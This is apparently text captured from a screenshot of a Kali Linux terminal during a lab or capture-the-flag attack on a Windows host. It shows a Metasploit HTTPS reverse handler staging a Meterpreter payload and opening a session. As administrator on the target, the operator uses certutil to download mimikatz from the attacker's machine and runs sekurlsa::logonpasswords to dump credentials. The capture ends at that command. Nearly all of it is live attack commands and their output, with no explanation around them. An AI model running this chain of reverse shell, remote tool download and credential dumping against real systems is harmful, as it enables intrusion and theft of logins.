 1 2 3 4
10.10.16.6 21:25
shell
File Actions Edit View Help
vpn × shell × evil-winrm × PTH SMB × root@kali: ~/Downloads ×
[*] Started HTTPS reverse handler on https://10.10.16.6:443
[!] https://10.10.16.6:443 handling request from 10.129.221.112; (UUID: mcsrv7sv) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.16.6:443 handling request from 10.129.221.112; (UUID: mcsrv7sv) Staging x64 payload (202844 bytes) ...
[!] https://10.10.16.6:443 handling request from 10.129.221.112; (UUID: mcsrv7sv) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 4 opened (10.10.16.6:443 → 10.129.221.112:58674) at 2024-12-17 20:50:45 -0500
meterpreter > shell
Process 3984 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
manager\administrator
C:\Users\Administrator\Documents>certutil -urlcache -f http://10.10.16.6/mimikatz.exe mimikatz.exe
certutil -urlcache -f http://10.10.16.6/mimikatz.exe mimikatz.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator\Documents>.\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords